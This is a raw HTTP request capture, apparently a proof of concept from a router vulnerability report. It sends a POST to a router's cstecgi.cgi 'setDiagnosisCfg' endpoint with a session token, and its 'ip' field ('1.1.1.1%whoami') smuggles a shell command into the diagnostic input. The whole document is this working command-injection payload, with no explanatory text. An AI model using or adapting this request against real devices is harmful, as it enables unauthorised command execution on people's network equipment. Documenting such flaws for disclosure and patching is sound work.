 Pretty Raw Hex
1 POST /cgi-bin/cstecgi.cgi?token=5be601ebf380f510f36b4f00fa8c4bed HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 98
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.1
9 Referer: http://192.168.0.1/advance/diagnosis.html?token=5be601ebf380f510f36b4f00fa8c4bed
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"ip":"1.1.1.1%whoami",
"num":"1",
"topicurl":"setDiagnosisCfg",
"token":"5be601ebf380f510f36b4f00fa8c4bed"
}